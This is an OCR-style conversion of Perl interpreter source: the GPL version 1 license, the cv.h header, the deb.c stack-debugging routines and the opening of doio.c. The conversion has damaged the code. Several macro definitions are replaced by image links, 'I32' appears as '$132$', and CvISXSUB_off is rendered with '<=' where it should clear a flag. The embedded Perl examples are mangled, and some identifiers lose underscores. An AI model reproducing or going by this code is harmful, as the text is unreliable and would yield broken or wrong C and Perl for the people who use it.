

} STMT\_END

/\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

Copying

#### GNU GENERAL PUBLIC LICENSE

#### Version 1, February 1989

Copyright (C) 1989 Free Software Foundation, Inc.

59 Temple Place, Suite 330, Boston, MA 02111-1307, USA

Everyone is permitted to copy and distribute verbatim copies

of this license document, but changing it is not allowed.

### Preamble

 The license agreements of most software companies try to keep users at the mercy of those companies. By contrast, our General Public License is intended to guarantee your freedom to share and change free software--to make sure the software is free for all its users. The General Public License applies to the Free Software Foundation's

software and to any other program whose authors commit to using it. You can use it for your programs, too.

 When we speak of free software, we are referring to freedom, not price. Specifically, the General Public License is designed to make sure that you have the freedom to give away or sell copies of free software, that you receive source code or can get it if you want it, that you can change the software or use pieces of it in new free programs; and that you know you can do these things.

 To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute copies of the software, or if you modify it.

 For example, if you distribute copies of a such a program, whether gratis or for a fee, you must give the recipients all the rights that you have. You must make sure that they, too, receive or can get the source code. And you must tell them their rights.

 We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which gives you legal permission to copy, distribute and/or modify the software.

Also, for each author's protection and ours, we want to make certain

that everyone understands that there is no warranty for this free software. If the software is modified by someone else and passed on, we want its recipients to know that what they have is not the original, so that any problems introduced by others will not reflect on the original authors' reputations.

 The precise terms and conditions for copying, distribution and modification follow.

#### GNU GENERAL PUBLIC LICENSE

#### TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION

 0. This License Agreement applies to any program or other work which contains a notice placed by the copyright holder saying it may be distributed under the terms of this General Public License. The "Program", below, refers to any such program or work, and a "work based on the Program" means either the Program or any work containing the Program or a portion of it, either verbatim or with modifications. Each licensee is addressed as "you".

 1. You may copy and distribute verbatim copies of the Program's source code as you receive it, in any medium, provided that you conspicuously and appropriately publish on each copy an appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this General Public License and to the absence of any warranty; and give any other recipients of the Program a copy of this General Public License along with the Program. You may charge a fee for the physical act of transferring a copy.

 2. You may modify your copy or copies of the Program or any portion of it, and copy and distribute such modifications under the terms of Paragraph 1 above, provided that you also do the following:

a) cause the modified files to carry prominent notices stating that

you changed the files and the date of any change; and

 b) cause the whole of any work that you distribute or publish, that in whole or in part contains the Program or any part thereof, either with or without modifications, to be licensed at no charge to all third parties under the terms of this General Public License (except that you may choose to grant warranty protection to some or all third parties, at your option).

 c) If the modified program normally reads commands interactively when run, you must cause it, when started running for such interactive use in the simplest and most usual way, to print or display an announcement including an appropriate copyright notice and a notice that there is no warranty (or else, saying that you provide a warranty) and that users may redistribute the program under these conditions, and telling the user how to view a copy of this General Public License.

 d) You may charge a fee for the physical act of transferring a copy, and you may at your option offer warranty protection in exchange for a fee.

Mere aggregation of another independent work with the Program (or its derivative) on a volume of a storage or distribution medium does not bring the other work under the scope of these terms.

 3. You may copy and distribute the Program (or a portion or derivative of it, under Paragraph 2) in object code or executable form under the terms of Paragraphs 1 and 2 above provided that you also do one of the following:

 a) accompany it with the complete corresponding machine-readable source code, which must be distributed under the terms of Paragraphs 1 and 2 above; or,

 b) accompany it with a written offer, valid for at least three years, to give any third party free (except for a nominal charge for the cost of distribution) a complete machine-readable copy of the corresponding source code, to be distributed under the terms of Paragraphs 1 and 2 above; or,

 c) accompany it with the information you received as to where the corresponding source code may be obtained. (This alternative is allowed only for noncommercial distribution and only if you received the program in object code or executable form alone.)

Source code for a work means the preferred form of the work for making modifications to it. For an executable file, complete source code means all the source code for all modules it contains; but, as a special exception, it need not include source code for modules which are standard libraries that accompany the operating system on which the executable file runs, or for standard header files or definitions files that

accompany that operating system.

 4. You may not copy, modify, sublicense, distribute or transfer the Program except as expressly provided under this General Public License. Any attempt otherwise to copy, modify, sublicense, distribute or transfer the Program is void, and will automatically terminate your rights to use the Program under this License. However, parties who have received copies, or rights to use copies, from you under this General Public License will not have their licenses terminated so long as such parties remain in full compliance.

 5. By copying, distributing or modifying the Program (or any work based on the Program) you indicate your acceptance of this license to do so, and all its terms and conditions.

 6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically receives a license from the original licensor to copy, distribute or modify the Program subject to these terms and conditions. You may not impose any further restrictions on the recipients' exercise of the rights granted herein.

 7. The Free Software Foundation may publish revised and/or new versions of the General Public License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Program specifies a version number of the license which applies to it and "any later version", you have the option of following the terms and conditions either of that version or of any later version published by the Free Software Foundation. If the Program does not specify a version number of the license, you may choose any version ever published by the Free Software Foundation.

 8. If you wish to incorporate parts of the Program into other free programs whose distribution conditions are different, write to the author to ask for permission. For software which is copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions for this. Our decision will be guided by the two goals of preserving the free status of all derivatives of our free software and of promoting the sharing and reuse of software generally.

#### NO WARRANTY

 9. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

 10. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

END OF TERMS AND CONDITIONS

#### Appendix: How to Apply These Terms to Your New Programs

 If you develop a new program, and you want it to be of the greatest possible use to humanity, the best way to achieve this is to make it free software which everyone can redistribute and change under these terms.

 To do so, attach the following notices to the program. It is safest to attach them to the start of each source file to most effectively convey the exclusion of warranty; and each file should have at least the "copyright" line and a pointer to where the full notice is found.

 <one line to give the program's name and a brief idea of what it does.> Copyright (C) 19yy <name of author>

 This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 1, or (at your option) any later version.

 This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

 You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307, USA.

Also add information on how to contact you by electronic and paper mail.

If the program is interactive, make it output a short notice like this when it starts in an interactive mode:

 Gnomovision version 69, Copyright (C) 19xx name of author Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type `show w'. This is free software, and you are welcome to redistribute it under certain conditions; type `show c' for details.

The hypothetical commands `show w' and `show c' should show the appropriate parts of the General Public License. Of course, the commands you use may be called something other than `show w' and `show c'; they could even be mouse-clicks or menu items--whatever suits your program.

You should also get your employer (if you work as a programmer) or your school, if any, to sign a "copyright disclaimer" for the program, if necessary. Here a sample; alter the names:

Yoyodyne, Inc., hereby disclaims all copyright interest in the

program `Gnomovision' (a program to direct compilers to make passes

at assemblers) written by James Hacker.

<signature of Ty Coon>, 1 April 1989

Ty Coon, President of Vice

That's all there is to it!

cv.h

 $/*$  cv.h

\*

- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1999, 2000, 2001,
- \* 2002, 2003, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

## \*/

/\* This structure must the beginning of XPVFM in sv.h \*/

struct xpvcv {

\_XPV\_HEAD;

\_XPVCV\_COMMON;

I32 xcv\_depth;  $/$ \* >= 2 indicates recursive call \*/

};

/\*

=head1 Handy Values

=for apidoc AmU||Nullcv

Null CV pointer.

(deprecated - use C<(CV \*)NULL> instead)

=head1 CV Manipulation Functions

=for apidoc Am|HV\*|CvSTASH|CV\* cv

Returns the stash of the CV.

=cut

\*/

#ifndef PERL\_CORE

# define Nullcv Null(CV\*)

#endif

#define CvSTASH(sv) (0+((XPVCV\*)MUTABLE\_PTR(SvANY(sv)))->xcv\_stash) #define CvSTASH\_set(cv,st) Perl\_cvstash\_set(aTHX\_ cv, st) #define CvSTART(sv) ((XPVCV\*)MUTABLE\_PTR(SvANY(sv)))->xcv\_start\_u.xcv\_start #define CvROOT(sv) ((XPVCV\*)MUTABLE\_PTR(SvANY(sv)))->xcv\_root\_u.xcv\_root

```
#define CvXSUB(sv) ((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_root_u.xcv_xsub
#define CvXSUBANY(sv) ((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_start_u.xcv_xsubany
#define CvGV(sv) (0+((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_gv)
#define CvGV_set(cv,gv) Perl_cvgv_set(aTHX_ cv, gv)
#define CvFILE(sv) ((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_file
#ifdef USE_ITHREADS
# define CvFILE_set_from_cop(sv, cop) (CvFILE(sv) = savepv(CopFILE(cop)))
#else
# define CvFILE_set_from_cop(sv, cop) (CvFILE(sv) = CopFILE(cop))
#endif
#define CvFILEGV(sv) (gv_fetchfile(CvFILE(sv)))
#if defined(__GNUC__) && !defined(PERL_GCC_BRACE_GROUPS_FORBIDDEN)
# define CvDEPTH(sv) (*({const CV *const _cvdepth = (const CV *)sv; \
                      assert(SvType(\c{vdepth}) == SVt_PVCV); &((XPVCV*)SvANY(_cvdepth))->xcv_depth; \
                     }))
#else
# define CvDEPTH(sv) ((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_depth
#endif
#define CvPADLIST(sv) ((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_padlist
#define CvOUTSIDE(sv) ((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_outside
#define CvFLAGS(sv) ((XPVCV*)MUTABLE_PTR(SvANY(sv)))->xcv_flags
```
#define CvOUTSIDE\_SEQ(sv) ((XPVCV\*)MUTABLE\_PTR(SvANY(sv)))->xcv\_outside\_seq

#define CVf\_METHOD 0x0001 /\* CV is explicitly marked as a method \*/
#define CVf\_LVALUE 0x0002 /\* CV return value can be used as lvalue \*/ #define CVf\_CONST 0x0004 /\* inlinable sub \*/ #define CVf\_ISXSUB 0x0008 /\* CV is an XSUB, not pure perl. \*/

#define CVf\_WEAKOUTSIDE 0x0010 /\* CvOUTSIDE isn't ref counted \*/ #define CVf\_CLONE 0x0020 /\* anon CV uses external lexicals \*/ #define CVf\_CLONED 0x0040 /\* a clone of one of those \*/ #define CVf ANON 0x0080 /\* CV is not pointed to by a GV \*/ #define CVf\_UNIQUE 0x0100 /\* sub is only called once (eg PL\_main\_cv, \* require, eval). \*/

#define CVf\_NODEBUG 0x0200 /\* no DB::sub indirection for this CV

(esp. useful for special XSUBs) \*/

#define CVf\_CVGV\_RC 0x0400 /\* CvGV is reference counted \*/

/\* This symbol for optimised communication between toke.c and op.c: \*/ #define CVf\_BUILTIN\_ATTRS (CVf\_METHOD|CVf\_LVALUE)



#define CvCLONE off(cv) (CvFLAGS(cv) &= ~CVf CLONE)





#define CvUNIQUE(cv) (CvFLAGS(cv) & CVf\_UNIQUE)

#define CvUNIQUE\_on(cv) (CvFLAGS(cv) |= CVf\_UNIQUE)

#define CvUNIQUE\_off(cv) (CvFLAGS(cv) &= ~CVf\_UNIQUE)

#define CvNODEBUG(cv) (CvFLAGS(cv) & CVf\_NODEBUG) #define CvNODEBUG\_on(cv) (CvFLAGS(cv) |= CVf\_NODEBUG) #define CvNODEBUG\_off(cv) (CvFLAGS(cv) &= ~CVf\_NODEBUG)

#define CvMETHOD(cv) (CvFLAGS(cv) & CVf\_METHOD)

#define CvMETHOD\_on(cv) (CvFLAGS(cv) |= CVf\_METHOD)

#define CvMETHOD\_off(cv) (CvFLAGS(cv) &= ~CVf\_METHOD)



#define CvLVALUE\_off(cv) (CvFLAGS(cv) &= ~CVf\_LVALUE)



/\* BEGIN|CHECK|INIT|UNITCHECK|END \*/









#define CvISXSUB\_off(cv)  $(CvFLAGS(cv) <= \text{CVf}_ISXSUB)$ 



#define CvCVGV\_RC\_off(cv) (CvFLAGS(cv) &= ~CVf\_CVGV\_RC)

/\* Flags for newXS\_flags \*/ #define XS\_DYNAMIC\_FILENAME 0x01 /\* The filename isn't static \*/

/\*

=head1 CV reference counts and CvOUTSIDE

=for apidoc m|bool|CvWEAKOUTSIDE|CV \*cv

Each CV has a pointer, C<CvOUTSIDE()>, to its lexically enclosing CV (if any). Because pointers to anonymous sub prototypes are stored in C<&> pad slots, it is a possible to get a circular reference, with the parent pointing to the child and vice-versa. To avoid the ensuing memory leak, we do not increment the reference count of the CV pointed to by C<CvOUTSIDE> in the I<one specific instance> that the parent has a C<&> pad slot pointing back to us. In this case, we set the C<CvWEAKOUTSIDE> flag in the child. This allows us to determine under what circumstances we should decrement the refcount of the parent when freeing the child.

There is a further complication with non-closure anonymous subs (i.e. those that do not refer to any lexicals outside that sub). In this case, the anonymous prototype is shared rather than being cloned. This has the consequence that the parent may be freed while there are still active children, eg

BEGIN {  $$a = sub$  {  $eval '$x' }$  } }

In this case, the BEGIN is freed immediately after execution since there are no active references to it: the anon sub prototype has C<CvWEAKOUTSIDE> set since it's not a closure, and \$a points to the same CV, so it doesn't contribute to BEGIN's refcount either. When \$a is executed, the C<eval '\$x'> causes the chain of C<CvOUTSIDE>s to be followed, and the freed BEGIN is accessed.

To avoid this, whenever a CV and its associated pad is freed, any C<&> entries in the pad are explicitly removed from the pad, and if the refcount of the pointed-to anon sub is still positive, then that child's C<CvOUTSIDE> is set to point to its grandparent. This will only occur in the single specific case of a non-closure anon prototype having one or more active references (such as C<\$a> above).

One other thing to consider is that a CV may be merely undefined rather than freed, eg C<undef &foo>. In this case, its refcount may not have reached zero, but we still delete its pad and its C<CvROOT> etc. Since various children may still have their C<CvOUTSIDE> pointing at this undefined CV, we keep its own C<CvOUTSIDE> for the time being, so that the chain of lexical scopes is unbroken. For example, the following should print 123:

 $my \,$ \$x = 123; sub tmp { sub { eval '\$x' } } my  $\sin = \text{tmp}$ ); undef &tmp; print  $\sin\frac{1}{2}$ 

 $=cut$ 

\*/

typedef OP \*(\*Perl\_call\_checker)(pTHX\_ OP \*, GV \*, SV \*);

## /\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*
- \* ex: set ts=8 sts=4 sw=4 noet:

\*/

deb.c

- $/*$  deb.c
- \*
- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1998, 1999, 2000, 2001,
- \* 2002, 2003, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

\*/

### /\*

\* 'Didst thou think that the eyes of the White Tower were blind? Nay,

\* I have seen more than thou knowest, Grey Fool.' --Denethor

\*

\* [p.853 of \_The Lord of the Rings\_, V/vii: "The Pyre of Denethor"]

\*/

# /\*

\* This file contains various utilities for producing debugging output

\* (mainly related to displaying the stack)

\*/

#include "EXTERN.h"

#define PERL\_IN\_DEB\_C

#include "perl.h"

```
#if defined(PERL_IMPLICIT_CONTEXT)
```
void

```
Perl_deb_nocontext(const char *pat, ...)
```
{

#ifdef DEBUGGING

dTHX;

va\_list args;

PERL\_ARGS\_ASSERT\_DEB\_NOCONTEXT;

va\_start(args, pat);

vdeb(pat, &args);

va\_end(args);

#else

PERL\_UNUSED\_ARG(pat);

#endif /\* DEBUGGING \*/

## }

#endif

void

Perl\_deb(pTHX\_ const char \*pat, ...)

## {

va\_list args;

PERL\_ARGS\_ASSERT\_DEB;

va\_start(args, pat);

#ifdef DEBUGGING

vdeb(pat, &args);

#else

PERL\_UNUSED\_CONTEXT;

#endif /\* DEBUGGING \*/

va\_end(args);

}

void

Perl\_vdeb(pTHX\_ const char \*pat, va\_list \*args)

{

#### #ifdef DEBUGGING

dVAR;

const char\* const file = PL\_curcop ? OutCopFILE(PL\_curcop) : "<null>";

const char\* const display\_file = file ? file : "<free>";

const long line = PL\_curcop ? (long)CopLINE(PL\_curcop) : 0;

### PERL\_ARGS\_ASSERT\_VDEB;

#### if (DEBUG\_v\_TEST)

PerlIO\_printf(Perl\_debug\_log, "(%ld:%s:%ld)\t",

(long)PerlProc\_getpid(), display\_file, line);

else

PerlIO\_printf(Perl\_debug\_log, "(%s:%ld)\t", display\_file, line);

```
 (void) PerlIO_vprintf(Perl_debug_log, pat, *args);
```
#else

```
 PERL_UNUSED_CONTEXT;
```
PERL\_UNUSED\_ARG(pat);

PERL\_UNUSED\_ARG(args);

#endif /\* DEBUGGING \*/

}

I32

Perl\_debstackptrs(pTHX)

{

#ifdef DEBUGGING

dVAR;

PerlIO\_printf(Perl\_debug\_log,

"%8"UVxf" %8"UVxf" %8"IVdf" %8"IVdf" %8"IVdf"\n",

PTR2UV(PL\_curstack), PTR2UV(PL\_stack\_base),

(IV)\*PL\_markstack\_ptr, (IV)(PL\_stack\_sp-PL\_stack\_base),

(IV)(PL\_stack\_max-PL\_stack\_base));

PerlIO\_printf(Perl\_debug\_log,

"%8"UVxf" %8"UVxf" %8"UVuf" %8"UVuf" %8"UVuf"\n",

PTR2UV(PL\_mainstack), PTR2UV(AvARRAY(PL\_curstack)),

PTR2UV(PL\_mainstack), PTR2UV(AvFILLp(PL\_curstack)),

PTR2UV(AvMAX(PL\_curstack)));

#endif /\* DEBUGGING \*/

return 0;

}

/\* dump the contents of a particular stack

- \* Display stack\_base[stack\_min+1 .. stack\_max],
- \* and display the marks whose offsets are contained in addresses
- \* PL\_markstack[mark\_min+1 .. mark\_max] and whose values are in the range
- \* of the stack values being displayed

\*

\* Only displays top 30 max

\*/

STATIC void

S\_deb\_stack\_n(pTHX\_ SV\*\* stack\_base, I32 stack\_min, I32 stack\_max,

I32 mark\_min, I32 mark\_max)

### {

```
#ifdef DEBUGGING
```
dVAR;

register  $132$  i = stack max - 30;

const I32 \*markscan = PL\_markstack + mark\_min;

PERL\_ARGS\_ASSERT\_DEB\_STACK\_N;

if (i < stack\_min)

i = stack\_min;

```
 while (++markscan <= PL_markstack + mark_max)
```

```
if (*markscan >= i)
```
break;

if (i > stack\_min)

```
PerlIO_printf(Perl_debug_log, "... ");
```

```
if (stack_base[0] != &PL\_sv\_under | | stack_max < 0)
```

```
PerlIO_printf(Perl_debug_log, " [STACK UNDERFLOW!!!]\n");
```
do {

++i;

```
if (markscan <= PL_markstack + mark_max && *markscan < i) {
        do {
            ++markscan;
            PerlIO_putc(Perl_debug_log, '*');
        }
        while (markscan <= PL_markstack + mark_max && *markscan < i);
       PerlIO_printf(Perl_debug_log, " ");
     }
     if (i > stack_max)
        break;
     PerlIO_printf(Perl_debug_log, "%-4s ", SvPEEK(stack_base[i]));
 while (1);
PerlIO_printf(Perl_debug_log, "\n");
 PERL_UNUSED_CONTEXT;
 PERL_UNUSED_ARG(stack_base);
 PERL_UNUSED_ARG(stack_min);
 PERL_UNUSED_ARG(stack_max);
 PERL_UNUSED_ARG(mark_min);
 PERL_UNUSED_ARG(mark_max);
```

```
#endif /* DEBUGGING */
```
}

}

#else

/\* dump the current stack \*/

I32

```
Perl_debstack(pTHX)
```
{

```
#ifndef SKIP_DEBUGGING
```
dVAR;

```
 if (CopSTASH_eq(PL_curcop, PL_debstash) && !DEBUG_J_TEST_)
```
return 0;

```
 PerlIO_printf(Perl_debug_log, " => ");
```
deb\_stack\_n(PL\_stack\_base,

0,

PL\_stack\_sp - PL\_stack\_base,

PL\_curstackinfo->si\_markoff,

PL\_markstack\_ptr - PL\_markstack);

```
#endif /* SKIP_DEBUGGING */
```
return 0;

}

#ifdef DEBUGGING

```
static const char * const si_names[] = {
```
"UNKNOWN",

"UNDEF",

"MAIN",

"MAGIC",

"SORT",

"SIGNAL",

"OVERLOAD",

"DESTROY",

"WARNHOOK",

"DIEHOOK",

"REQUIRE"

# };

#endif

/\* display all stacks \*/

void

Perl\_deb\_stack\_all(pTHX)

# {

#ifdef DEBUGGING

dVAR;

I32 si\_ix;

const PERL\_SI \*si;

```
 /* rewind to start of chain */
 si = PL_curstackinfo;
 while (si->si_prev)
      si = si->si_prev;
 si_ix=0;
for (:;) {
  const size t si name ix = si->si type+1; /* -1 is a valid index */
   const char * const si_name = (si_name_ix >= sizeof(si_names)) ? "????" : si_names[si_name_ix];
      I32 ix;
      PerlIO_printf(Perl_debug_log, "STACK %"IVdf": %s\n",
                                                (IV)si_ix, si_name);
      for (ix=0; ix<=si->si_cxix; ix++) {
         const PERL_CONTEXT * const cx = &(si->si_cxstack[ix]);
         PerlIO_printf(Perl_debug_log,
                 " CX %"IVdf": %-6s => ",
                 (IV)ix, PL_block_type[CxTYPE(cx)]
         );
         /* substitution contexts don't save stack pointers etc) */
        if (CxTYPE(cx) == CXt_SUBST)
              PerlIO_printf(Perl_debug_log, "\n");
         else {
```
/\* Find the the current context's stack range by searching

\* forward for any higher contexts using this stack; failing

\* that, it will be equal to the size of the stack for old

\* stacks, or PL\_stack\_sp for the current stack

\*/

I32 i, stack\_min, stack\_max, mark\_min, mark\_max;

const PERL\_CONTEXT \*cx\_n = NULL;

const PERL\_SI \*si\_n;

/\* there's a separate stack per SI, so only search

\* this one \*/

for  $(i=ix+1; i=si-si_cxix; i++)$  { if (CxTYPE(cx) == CXt\_SUBST) continue;  $cx_n = \& (si->si_c xstack[i]);$ 

break;

}

stack\_min = cx->blk\_oldsp;

if (cx\_n) {

stack\_max = cx\_n->blk\_oldsp;

```
}
else if (si == PL_curstackinfo) {
   stack_max = PL_stack_sp - AvARRAY(si->si_stack);
}
else {
   stack_max = AvFILLp(si->si_stack);
}
```
/\* for the other stack types, there's only one stack

```
* shared between all SIs */
```

```
si_n = si;i = i \times jcx_n = NULL;for (;;) {
   i++;
  if (i > si_n->si_cx) {
         if (si_n == PL_curstackinfo)
            break;
         else {
           si_n = si_n \rightarrow si_ni = 0;}
   }
   if (CxTYPE(&(si_n->si_cxstack[i])) == CXt_SUBST)
```

```
continue;
  cx_n = & (si_n > si_c xstack[i]); break;
}
mark_min = cx->blk_oldmarksp;
if (cx_n) \{ mark_max = cx_n->blk_oldmarksp;
}
else {
   mark_max = PL_markstack_ptr - PL_markstack;
}
deb_stack_n(AvARRAY(si->si_stack),
       stack_min, stack_max, mark_min, mark_max);
if (CxTYPE(cx) == CXt_EVAL || CxTYPE(cx) == CXt_SUB
       || CxTYPE(cx) == CXt_FORMAT)
{
   const OP * const retop = cx->blk_sub.retop;
   PerlIO_printf(Perl_debug_log, " retop=%s\n",
           retop ? OP_NAME(retop) : "(null)"
   );
}
```

```
 }
} /* next context */
```

```
if (si == PL_curstackinfo)
   break;
```
si = si->si\_next;

si\_ix++;

if (!si)

break; /\* shouldn't happen, but just in case.. \*/

```
 } /* next stackinfo */
```
PerlIO\_printf(Perl\_debug\_log, "\n");

#else

```
 PERL_UNUSED_CONTEXT;
```

```
#endif /* DEBUGGING */
```
}

# /\*

\* Local variables:

- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

doio.c

/\* doio.c

- \*
- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,
